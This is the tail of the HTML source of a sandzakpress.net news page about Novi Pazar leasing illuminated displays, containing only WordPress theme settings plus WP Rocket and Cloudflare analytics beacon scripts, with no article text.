<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"b65d10671a","url":"https:\/\/sandzakpress.net\/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769547635 -->